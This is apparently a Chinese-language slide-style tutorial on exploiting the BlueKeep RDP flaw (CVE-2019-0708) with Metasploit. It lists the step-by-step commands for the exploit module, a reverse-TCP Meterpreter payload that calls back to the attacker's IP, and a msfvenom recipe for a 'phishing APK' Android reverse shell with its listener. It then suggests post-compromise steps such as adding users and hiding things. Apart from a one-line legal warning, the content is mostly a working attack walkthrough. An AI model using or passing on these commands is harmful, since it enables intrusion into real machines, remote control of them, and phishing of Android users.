



找exploit

(以CVE 2019-0708做舉例)





匯入exploit

cve_2019_0708_bluekeep_rce.rb



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce //選擇exploit

show options //查看設定參數

set rhosts <target_ip> //設定被害者的ip

set GROOMSIZE 50

set payload windows/x64/meterpreter/reverse_tcp //設定攻擊payload

set lhost <your_ip>

set target 2// windows7 SP1 VBOX



run //攻擊腳本執行Meterpreter

-

破解成功之後的後門程式

-

添加一個用戶,隱藏一些東西,打開shell等

- windows/Linux/Android....都有支援

進化版,影響版本擴及到win10

不過metasploit的script還沒出

製作釣魚apk

msfvenom –p android/meterpreter/reverse_tcp

LHOST=<your_ip> LPORT=<port> > <file>

Android Reverse shell

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST <your_ip>

exploit技術總結

-

Kali工具多到爆,有興趣可以自行研究

-

常常關注CVE, Metasploit的最新動態

- 台灣有法律,好自為之